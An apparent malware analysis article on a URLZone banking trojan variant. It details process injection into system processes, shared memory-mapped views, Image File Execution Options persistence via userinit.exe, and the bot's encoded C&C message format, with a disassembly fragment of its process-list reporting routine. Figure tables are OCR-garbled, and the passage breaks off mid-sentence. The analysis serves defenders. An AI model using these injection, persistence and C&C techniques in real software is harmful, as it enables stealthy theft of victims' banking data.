Upon executing, URLZone first uses IsWow64Process to check the version of the current OS. If the OS is 64-bit, it creates the process: %ProgramFiles%\Internet Explorer\iexplore.exe, then injects it. If the OS is 32-bit, it uses GetVersion to see if the dwMajorVersion is lower than 6 (i.e. whether it is a *Windows* version that is older than *Vista*, such as *Windows Server 2003* or *Windows XP*). If the current MajorVersion is 6, it looks for and injects the explorer.exe process with the same code as that used to inject the 64-bit OS. Otherwise, it uses NtQuerySystemInformation with the SystemInformationClass parameter set to an undocumented value: 0x10 (SystemHandleInformation) to enumerate the handles opened by the smss.exe process, and then looks for the csrss.exe process in the handles. If there is one, it calls DuplicateHandle to duplicate the handle to the current process and then injects the malicious code into csrss.exe. Figure 1 shows the smss.exe process's csrss.exe handle being duplicated to the bot installer process update2.exe.

| $\equiv$ $\frac{1}{2}$ flyODBG, eXe<br>update2.exe |                                                                            | 456                                            | 23,760 K<br>2,096 K                                                  | 3,768 K 011yDbg}<br>3, 912 K |  |
|----------------------------------------------------|----------------------------------------------------------------------------|------------------------------------------------|----------------------------------------------------------------------|------------------------------|--|
|                                                    |                                                                            | 3240                                           |                                                                      |                              |  |
| $Type =$                                           | Name                                                                       |                                                |                                                                      | -88                          |  |
| Desktop                                            | <i><b>Default</b></i>                                                      |                                                |                                                                      |                              |  |
| Directory                                          | \KnownDlls                                                                 |                                                |                                                                      |                              |  |
| Directory                                          | \Windows                                                                   |                                                |                                                                      |                              |  |
| Directory                                          | <i>\BaseNamedObjects</i>                                                   |                                                |                                                                      |                              |  |
| Event                                              | \BaseNamedObjects\crypt32LogoffEvent                                       |                                                |                                                                      |                              |  |
| File                                               | C:\replicated                                                              |                                                |                                                                      |                              |  |
| File                                               | C:\\RINDO\S\\RinSxS\x86_Microsoft.\\indows.Common-Controls_6595b64144ccf1. |                                                |                                                                      |                              |  |
| File                                               | \Device\KsecDD                                                             |                                                |                                                                      |                              |  |
| File                                               | C:\WINDOWS\WinSxS\x86_Microsoft.Windows.Common-Controls_6595b64144ccf1.    |                                                |                                                                      |                              |  |
| Key                                                | <b>HXLM</b>                                                                |                                                |                                                                      |                              |  |
| Key                                                |                                                                            | HKLM\SYSTEM\ControlSet001\Control\Nls\CodePage |                                                                      |                              |  |
| Key                                                | <b>HKCU</b>                                                                |                                                |                                                                      |                              |  |
| Key                                                | HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings           |                                                |                                                                      |                              |  |
| KeyedEvent                                         |                                                                            | \KernelObjects\CritSecOutOfXemoryEvent         |                                                                      |                              |  |
| Process                                            | $\csc s$ . $\sec (624)$                                                    |                                                |                                                                      |                              |  |
| Semaphore                                          |                                                                            |                                                | \BaseNamedObjects\shell. {A48F1A32-A340-11D1-BC6B-00A0C90312E1}      |                              |  |
| Thread                                             | update2.exe(3240): 964                                                     |                                                |                                                                      |                              |  |
| Thread                                             | update2.exe(3240): 3244                                                    |                                                |                                                                      |                              |  |
| Token                                              | HL\Replicated:ac47                                                         |                                                |                                                                      |                              |  |
| <b><i><u>RindowStation</u></i></b>                 |                                                                            | \Windows\WindowStations\WinSta0                |                                                                      |                              |  |
| <b><i><u>RindowStation</u></i></b>                 | \Windows\WindowStations\WinSta0                                            |                                                |                                                                      |                              |  |
|                                                    |                                                                            |                                                | Figure 1. Handle to csrss.exe is duplicated (shared) by the malware. |                              |  |

If it does not find the csrss.exe process in the handles, it will try a less stealthy method, which is to open csrss.exe directly using its process ID obtained from the CreateToolhelp32Snapshot call. If all these attempts fail, it will pick the explorer.exe process and inject the same code as it used to inject the 64-bit OS. Figure 2 shows the two branches loading different injecting subroutines.

**Figure 2. Two injecting subroutines (circled in red) for different versions of Windows.**

Before it calls CreateRemoteThread to run the injected code, it inserts an argument into the memory space of the targeted process with format: [update] [autorun][installer path] (e.g. '- +C:\test\ppp.exe' means this is not an update; autorun is enabled; and the installer file is located at 'C:\test\ppp.exe').

The two kinds of injecting subroutines that it uses to inject the different OS versions are similar, since the final goal of both is to hook a list of selected applications and communicate with the C&C server to get updates. The major difference is the methods they use to hook, because they are in different environments. In this article we will focus on the code that is designed to inject csrss.exe ('main0\_32' in Figure 2).

After some common routines such as resolving APIs and dropping itself, the subroutine will accomplish four tasks. In order, these are: injecting the communication subroutine into svchost.exe, injecting a registry-monitoring subroutine into winlogon.exe, hooking a list of applications, and updating itself if necessary. These tasks involve multiple processes, and the bot needs a way to share data among them. Its data-sharing mechanism is enabled by implementing the memory-mapped files that the system paging file stores [1]. This is the core technique used by this bot in order to share data in the multi-process environment. At first, it calls CreateFileMapping with INVALID\_HANDLE\_VALUE as hFile and a hard-coded name stored in the installer as lpName (e.g. some random name such as 'xajlwdxq'). These arealso the value names the bot uses to store the data under a registry subkey which is hardcoded in the installer: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\[random]\. The location of the name is unique and will be used by the following OpenFileMapping calls in the other processes. There are in total two views created with different names, with the dwMaximumSizeLow parameter of one being 0x52E, and the other being 0x80400. The bigger view is the container of the configuration file; the other is the storage for the C&C response.

The subroutine injected into winlogon.exe is a process that monitors and modifies the registry to make sure the bot survives after reboot. It first looks for and deletes the subkey HKLM\System\CurrentControlSet\Control\Session Manager\AppCertDlls. Then it gets the path name from the subkey Software\Microsoft\Windows\CurrentVersion\Run\Userinit, which in my 32-bit *Windows XP* environment, is 'C:\Windows\System32\userinit.exe'. If it finds out that the subkey value does not point to userinit.exe, it will modify it and make sure it does. This looks like a self-defence mechanism against other malware, or maybe an upgrade from the previous version.

At the end, there is a loop which keeps checking the response from the C&C in the shared view, updating the configuration file stored in the registry and downloading the new update files. Then it drops the file to %SYSTEMDRIVE%\WINDOWS\system32\[random].exe. It modifies the registry key HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\userinit.exe\Debugger to point to the dropped file. The technique used here is called the 'Image Hijack'. Every time *Windows* starts, it will execute userinit.exe, hence it is redirected to call the dropped file.

### **C&C communication**

The subroutine injected into svchost.exe is responsible for the communication between the victim's PC and the C&C server to get the latest configuration information and update files. It sends an initial message to the C&C servers in its hard-coded list. Usually there are four or five domains hard-coded in the file. If any of them respond with either a 'CMD0' message or a configuration file, it will retry the communication in approximately three hours. If the response is '>UD [update file URL]', it will update itself with the new file, which probably contains a new hard-coded C&C server list.

**Figure 3. C&C communication flow chart for updating the bot itself and the configuration file.**

The following is an example of the initial message the bot tries to send after gathering the victim's environmental information, in plain text:

tver=201206210634&vcmd=0&osver=5.1.2600+Service+Pack+3&ipcnf=192.168.1.13+&sckport=0&c

&email=

An explanation of each of the arguments is as follows:

- **tver**  the build time of the bot.
- **vcmd** the command it received from the server, which initially would be 0.
- **osver** describes the OS version.
- **ipcnf**  describes the victim's IP address (can also be a LAN IP address).
- sckport socket port number. This field is always set to 0 in the injecting subroutine for my 32-bit *Windows XP* test environment (the branch that uses subroutine 'main0 32' in Figure 2). In other environments, it will be set to an arbitrary port and the port will be used to open a back door.- **cmobj** two flags are contained here. If the flag is 'GZ', it means the environment is gzip decoding friendly. If the flag is 'RX', it means the environment supports VBScript. Both the GZ and RX checks involve calling CoCreateInstance with hard-coded rclsid and riid parameters to get the CComPtr to the interfaces and then utilizing them. Respectively, it uses{54C37CD0-D944-11D0-A9F4-006097942311} as rclsid and {70BDDE00-C18E-11D0-A9CE-006097942311} as riid to get the IEncodingFilterFactory interface pointer for the gzip check, and {3F4DACA4-160D-11D2-A8E9-00104B365C9F} as rclsid and {3F4DACB0-160D-11D2-A8E9- 00104B365C9F} as riid to get the IRegExp2 interface pointer for the vbscript check. For more about COM coding, please see [2].
- **SHID** a hard-coded value, probably the affiliate ID.
- **email** this argument is always empty.

To make it secure, the plain text message will go through a sequence of encoding. This is an upgrade since the malware was first discovered in 2009, when it used simple XOR encryption. At first, the plain text message will be encoded by base64. Then it appends some data to the beginning of it, some of which is just garbage to scramble the result when it comes to the final encryption. The format is as follows:

[Message type]&[OS version][Is the configuration saved in registry]&[Version ID]& [Hard-coded number]& [Random number]&[Random number]&[Random number]&[base64 of the plain text message]&

This is a sample output made from the previous plain text message:

```
2& 5.1.2600.5512
Y!&5OHVWQMV7NRESGKGBT&-922597813&-700445222&-16924818&175856919&P3R2ZXI9MjAxMjA2MjEwNj
```
nZjbWQ9MTUmb3N2ZXI9NS4xLjI2MDArU2VydmljZStQYWNrKzMmaXBjbmY9MTkyLjE2OC4xLjEzKyZzY2twb3J

TSElEPUEwMDAwMDEmZW1haWw9&

The Message Type tells the C&C server how to parse the message that follows. The range is from 1 to 9. For example, '2' here means that this is the initial message about the victim's environment. And if for some reason (such as being deleted by an anti-virus program) the bot cannot find its dropped file, it will send a message with '7' as the message type and the list of current processes as the message body. Figure 4 shows the code sending the message type '7' if the dropped file 'defr.exe' is not found. Most of the other message types are used for the communication of the hooked APIs with C&C servers for manipulating the victim's banking information.| 00413A83 mov                | eax, offset abefr exe ; "defr.exe"               |
|-----------------------------|--------------------------------------------------|
| 00413A88 call               | <b>findfile</b> ; Call Procedure                 |
| 00413A8D neq                | eax : Two's Complement Negation                  |
| 00413A8F sbb                | eax, eax = ; Integer Subtraction with Borrow     |
| 00413A91 neg                | eax ; Two's Complement Negation                  |
| 00413A93 test               | al, al ; Logical Compare                         |
| 00413A95 inz                | short isnotdropped ; 2a30                        |
|                             |                                                  |
|                             |                                                  |
| $\blacksquare$ in the first |                                                  |
| 00413A97 xor                | eax, eax ; Logical Exclusive OR                  |
| 00413A99 mov                | dword 418064, eax                                |
| 00413A9E lea                | eax, [ebp+message] ; Load Effective Address      |
| 00413AA1 <b>nov</b>         | edx, 00800h                                      |
| 00413AA6 call               | allocatemem ; Call Procedure                     |
| <b>00413AAB mov</b>         | eax, [ebp+message]                               |
| 00413AAE call               | getrunningprocessnames ; Call Procedure          |
| 00413AB3 lea                | eax, [ebp+responsesize] ; Load Effective Address |
| 00413AB6 push               | eax ; int                                        |
| 00413AB7 mov                | eax, [ebp+code]                                  |
| 00413ABA push               | ; outputbuffer<br>eax                            |
| 00413ABB nov                | eax, [ebp+message]                               |
| 00413ABE call               | getlength ; Call Procedure                       |
| 00413AC3 push               | : messagesize<br>eax                             |
| 00413AC4 mov                | eax, [ebp+message]                               |
| 00413AC7 push               | eax                                              |
| 00413AC8 push               | eax ; nessage<br>'7'                   ; Anumber |
| 00413ACA call               | sendandrecu ; Call Procedure                     |
| 00413ACF test               | eax, eax ; Logical Compare                       |
| 00413AD1 jz                 | short loc_413AD7 ; Jump if Zero (ZF=1)           |

**Figure 4. Sending message type '7' when the dropfile 'defr.exe' is not found.**

The 'N!' in the example above states that there isn't a configuration file found in the registry: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\[random]\[object name used for the shared view]. The [Version ID] and [Hard-coded number] are probably used to identify the version of this bot, followed by three other randomly generated numbers. The rest is just the base64-encoded plain text message with an '&' at the end.

Finally, a well-known block cipher algorithm called XXTEA is used to add one more encryption layer. The key is hard-coded in the bot and so far (as of August 2012), it hasn't changed since we first discovered this variant in April 2012.

After receiving the initial message, if the C&C server is alive, there are mainly three kinds of response from it:

